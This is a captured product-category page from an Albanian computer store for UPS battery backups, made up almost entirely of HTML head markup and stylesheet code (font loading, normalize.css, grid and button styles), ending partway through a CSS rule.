

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetcomputers.al/paisje-periferike/ups-battery-backup.html
body_size: 46124
content:
<!doctype html><html lang="sq"><head ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf" as="font" type="font/woff2" crossorigin ><link rel="preload" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf" as="font" type="font/woff2" crossorigin ><style> @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Regular.ttf') format('truetype'); font-weight: 400; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Medium.ttf') format('truetype'); font-weight: 500; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-SemiBold.ttf') format('truetype'); font-weight: 600; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Bold.ttf') format('truetype'); font-weight: 700; font-style: normal; font-display: block; } @font-face { font-family: 'Inter'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/Inter-Black.ttf') format('truetype'); font-weight: 900; font-style: normal; font-display: block; } @font-face { font-family: 'Playfair Display'; src: url('https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/fonts/playfair-display-regular.woff2') format('truetype'); font-weight: 400; font-style: normal; font-display: block; }</style> <style>/* normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0; }

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block; }

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px; }

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit; }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  /* stylelint-disable-next-line font-family-no-duplicate-names */
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic; }

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000; }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block; }

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none; }

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block; }

/**
 * Add the correct display in IE.
 */
template {
  display: none; }

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none; }

dd,
dt {
  margin: 0;
  padding: 0; }

*,
*::after,
*::before {
  box-sizing: border-box; }

html,
body {
  height: 100%;
  min-width: 320px;
  font-family: "Inter";
  font-weight: 600;
  font-size: 14px;
  line-height: 1.6;
  color: #1a1b1d;
  scroll-behavior: smooth; }

body {
  display: flex;
  flex-direction: column;
  overflow-y: scroll; }

.page-wrapper {
  flex: 1 0 auto;
  margin-bottom: 64px; }

#maincontent {
  margin-top: 48px; }
  @media all and (min-width: 1024px) {
    #maincontent {
      margin-top: 40px; } }
  #maincontent.homepage {
    margin-top: 0; }
  .catalog-product-view #maincontent {
    margin-top: 0; }
  .catalog-category-view #maincontent {
    margin-top: 0; }

dl,
dt,
dd {
  margin: 0; }

form {
  margin: 0; }

.container {
  max-width: 1328px;
  margin: 0 8px; }
  @media all and (min-width: 768px) {
    .container {
      margin: 0 8px; } }
  @media all and (min-width: 1024px) {
    .container {
      margin: 0 40px; } }
  @media all and (min-width: 1344px) {
    .container {
      margin: 0 auto; } }

::-webkit-scrollbar {
  width: 8px;
  height: 8px;
  background-color: #f5f5f5;
  -webkit-appearance: none; }

::-webkit-scrollbar-thumb {
  background: #1a1b1d;
  border-radius: 4px; }

.row, .storecredit {
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
  margin-right: calc(calc(16px * 0.5) * -1);
  margin-left: calc(calc(16px * 0.5) * -1); }
  .row--no-margins {
    margin-left: 0;
    margin-right: 0; }

.row.reverse, .reverse.storecredit {
  flex-direction: row-reverse; }

.col.reverse {
  flex-direction: column-reverse; }

.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  box-sizing: border-box;
  flex: 0 0 auto;
  flex-basis: 100%;
  padding-right: calc(16px * 0.5);
  padding-left: calc(16px * 0.5);
  max-width: 100%; }

.col-xs {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.col-xs-1 {
  flex-basis: 8.33333333%;
  max-width: 8.33333333%; }

.col-xs-2 {
  flex-basis: 16.66666667%;
  max-width: 16.66666667%; }

.col-xs-3 {
  flex-basis: 25%;
  max-width: 25%; }

.col-xs-4 {
  flex-basis: 33.33333333%;
  max-width: 33.33333333%; }

.col-xs-5 {
  flex-basis: 41.66666667%;
  max-width: 41.66666667%; }

.col-xs-6 {
  flex-basis: 50%;
  max-width: 50%; }

.col-xs-7 {
  flex-basis: 58.33333333%;
  max-width: 58.33333333%; }

.col-xs-8 {
  flex-basis: 66.66666667%;
  max-width: 66.66666667%; }

.col-xs-9 {
  flex-basis: 75%;
  max-width: 75%; }

.col-xs-10 {
  flex-basis: 83.33333333%;
  max-width: 83.33333333%; }

.col-xs-11 {
  flex-basis: 91.66666667%;
  max-width: 91.66666667%; }

.col-xs-12 {
  flex-basis: 100%;
  max-width: 100%; }

.start-xs {
  justify-content: flex-start;
  text-align: start; }

.center-xs {
  justify-content: center;
  text-align: center; }

.end-xs {
  justify-content: flex-end;
  text-align: end; }

.top-xs {
  align-items: flex-start; }

.middle-xs {
  align-items: center; }

.bottom-xs {
  align-items: flex-end; }

.around-xs {
  justify-content: space-around; }

.between-xs {
  justify-content: space-between; }

.evenly-xs {
  justify-content: space-evenly; }

.first-xs {
  order: -1; }

.last-xs {
  order: 1; }

.initial-order-xs {
  order: initial; }

@media all and (min-width: 480px) {
  .col-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-sm-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-sm-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-sm-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-sm-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-sm-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-sm-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-sm-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-sm-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-sm-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-sm-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-sm-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-sm-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-sm {
    justify-content: flex-start;
    text-align: start; }
  .center-sm {
    justify-content: center;
    text-align: center; }
  .end-sm {
    justify-content: flex-end;
    text-align: end; }
  .top-sm {
    align-items: flex-start; }
  .middle-sm {
    align-items: center; }
  .bottom-sm {
    align-items: flex-end; }
  .around-sm {
    justify-content: space-around; }
  .between-sm {
    justify-content: space-between; }
  .evenly-sm {
    justify-content: space-evenly; }
  .first-sm {
    order: -1; }
  .last-sm {
    order: 1; }
  .initial-order-sm {
    order: initial; } }

@media all and (min-width: 768px) {
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-md-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-md-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-md-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-md-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-md-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-md-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-md-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-md-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-md-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-md-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-md-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-md-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-md {
    justify-content: flex-start;
    text-align: start; }
  .center-md {
    justify-content: center;
    text-align: center; }
  .end-md {
    justify-content: flex-end;
    text-align: end; }
  .top-md {
    align-items: flex-start; }
  .middle-md {
    align-items: center; }
  .bottom-md {
    align-items: flex-end; }
  .around-md {
    justify-content: space-around; }
  .between-md {
    justify-content: space-between; }
  .evenly-md {
    justify-content: space-evenly; }
  .first-md {
    order: -1; }
  .last-md {
    order: 1; }
  .initial-order-md {
    order: initial; } }

@media all and (min-width: 1024px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-lg-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-lg-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-lg-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-lg-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-lg-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-lg-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-lg-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-lg-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-lg-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-lg {
    justify-content: flex-start;
    text-align: start; }
  .center-lg {
    justify-content: center;
    text-align: center; }
  .end-lg {
    justify-content: flex-end;
    text-align: end; }
  .top-lg {
    align-items: flex-start; }
  .middle-lg {
    align-items: center; }
  .bottom-lg {
    align-items: flex-end; }
  .around-lg {
    justify-content: space-around; }
  .between-lg {
    justify-content: space-between; }
  .evenly-lg {
    justify-content: space-evenly; }
  .first-lg {
    order: -1; }
  .last-lg {
    order: 1; }
  .initial-order-lg {
    order: initial; } }

@media all and (min-width: 1200px) {
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12 {
    box-sizing: border-box;
    flex: 0 0 auto;
    padding-right: calc(16px * 0.5);
    padding-left: calc(16px * 0.5); }
  .col-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .col-xl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%; }
  .col-xl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%; }
  .col-xl-3 {
    flex-basis: 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%; }
  .col-xl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%; }
  .col-xl-6 {
    flex-basis: 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%; }
  .col-xl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%; }
  .col-xl-9 {
    flex-basis: 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%; }
  .col-xl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%; }
  .col-xl-12 {
    flex-basis: 100%;
    max-width: 100%; }
  .start-xl {
    justify-content: flex-start;
    text-align: start; }
  .center-xl {
    justify-content: center;
    text-align: center; }
  .end-xl {
    justify-content: flex-end;
    text-align: end; }
  .top-xl {
    align-items: flex-start; }
  .middle-xl {
    align-items: center; }
  .bottom-xl {
    align-items: flex-end; }
  .around-xl {
    justify-content: space-around; }
  .between-xl {
    justify-content: space-between; }
  .evenly-xl {
    justify-content: space-evenly; }
  .first-xl {
    order: -1; }
  .last-xl {
    order: 1; }
  .initial-order-xl {
    order: initial; } }

.page-layout-2columns-left .columns,
.page-layout-2columns-right .columns {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .page-layout-2columns-left .columns,
    .page-layout-2columns-right .columns {
      flex-direction: row; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .main,
  .page-layout-2columns-right .main {
    order: 1;
    flex: 1 0 calc(100% - 25%);
    max-width: calc(100% - 25%); } }

@media all and (min-width: 768px) {
  .page-layout-2columns-left .sidebar,
  .page-layout-2columns-right .sidebar {
    flex: 1 0 25%;
    max-width: 25%; } }

@media all and (min-width: 768px) {
  .page-layout-2columns-right .main {
    order: 0; } }

.icon {
  display: block;
  width: 24px;
  height: 24px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  pointer-events: none; }

.grecaptcha-badge {
  z-index: 100; }

.captcha-image {
  display: flex;
  width: 100%;
  justify-content: space-between;
  margin: 8px 0; }

.captcha-img {
  width: auto; }

.label, label, .amcard-title,
.file-upload__attachments > span {
  display: block;
  margin: 0 0 4px;
  font-size: 14px;
  color: #6e7577;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  transition: none; }
  .label--inline, .input--inline .input__label, .select--inline .label, .select--inline label, .select--inline .amcard-title,
  .select--inline .file-upload__attachments > span, .select--with-button .label, .select--with-button label, .select--with-button .amcard-title,
  .select--with-button .file-upload__attachments > span {
    margin: 0 8px 0 0; }
  .label--hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.link, a {
  display: inline-flex;
  align-items: flex-start;
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  text-decoration: none;
  transition: all 0.3s ease-in-out; }
  .link:hover, a:hover {
    color: #0075e4;
    text-decoration: underline;
    cursor: pointer; }
  .link--invert {
    color: #0075e4;
    text-decoration: none; }
    .link--invert:hover {
      color: #1a1b1d; }
  .link--secondary {
    color: #6e7577;
    text-decoration: none; }
    .link--secondary:hover {
      color: #1a1b1d; }
  .link--visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
    .link--visually-hidden.focus-visible, .link--visually-hidden:active, .link--visually-hidden:focus {
      clip: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      position: static;
      width: auto; }
  .link--button:hover {
    color: inherit; }
  p .link, p a,
  cite .link,
  cite a {
    background-clip: content-box;
    text-decoration: underline; }
    p .link.focus-visible:not(.banner), p a.focus-visible:not(.banner),
    cite .link.focus-visible:not(.banner),
    cite a.focus-visible:not(.banner) {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.button, .button-extend [type="button"],
.button-extend [type="submit"], a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link, a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary, a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary, .ui-datepicker .ui-datepicker-buttonpane button, .page-main .product-view button.yotpo-default-button,
.page-main .product-view div.yotpo-default-button,
.page-main .product-view input.yotpo-default-button[type="button"],
.page-main .product-view .more-filters-btn,
.page-main .product-view .yotpo-filter-tag, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  min-height: 48px;
  min-width: 48px;
  padding: 0 32px;
  background-color: #1a1b1d;
  border: none;
  border-radius: 0;
  outline: none;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  text-decoration: none;
  transform: perspective(1px) translateZ(0);
  transition: all 0.5s ease-in-out; }
  .button:before, .button-extend [type="button"]:before,
  .button-extend [type="submit"]:before, a.pagebuilder-button-link:before,
  button.pagebuilder-button-link:before,
  div.pagebuilder-button-link:before, a.pagebuilder-button-primary:before,
  button.pagebuilder-button-primary:before,
  div.pagebuilder-button-primary:before, a.pagebuilder-button-secondary:before,
  button.pagebuilder-button-secondary:before,
  div.pagebuilder-button-secondary:before, .ui-datepicker .ui-datepicker-buttonpane button:before, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before, .page-main .product-view button.yotpo-default-button:before,
  .page-main .product-view div.yotpo-default-button:before,
  .page-main .product-view input.yotpo-default-button[type="button"]:before,
  .page-main .product-view .more-filters-btn:before,
  .page-main .product-view .yotpo-filter-tag:before, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:before {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #1a1b1d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:after, .button-extend [type="button"]:after,
  .button-extend [type="submit"]:after, a.pagebuilder-button-link:after,
  button.pagebuilder-button-link:after,
  div.pagebuilder-button-link:after, a.pagebuilder-button-primary:after,
  button.pagebuilder-button-primary:after,
  div.pagebuilder-button-primary:after, a.pagebuilder-button-secondary:after,
  button.pagebuilder-button-secondary:after,
  div.pagebuilder-button-secondary:after, .ui-datepicker .ui-datepicker-buttonpane button:after, .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:after, .page-main .product-view button.yotpo-default-button:after,
  .page-main .product-view div.yotpo-default-button:after,
  .page-main .product-view input.yotpo-default-button[type="button"]:after,
  .page-main .product-view .more-filters-btn:after,
  .page-main .product-view .yotpo-filter-tag:after, .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit:after {
    content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/arrow-right-light.svg");
    display: block;
    position: absolute;
    left: 20%;
    top: 50%;
    width: 24px;
    height: 24px;
    padding: 0;
    z-index: 1;
    opacity: 0;
    transform: translateY(-50%);
    transform-origin: center;
    transition: all 0.5s ease-in-out;
    pointer-events: none; }
  .button:hover, .button-extend :hover[type="button"],
  .button-extend :hover[type="submit"], a.pagebuilder-button-link:hover,
  button.pagebuilder-button-link:hover,
  div.pagebuilder-button-link:hover, a.pagebuilder-button-primary:hover,
  button.pagebuilder-button-primary:hover,
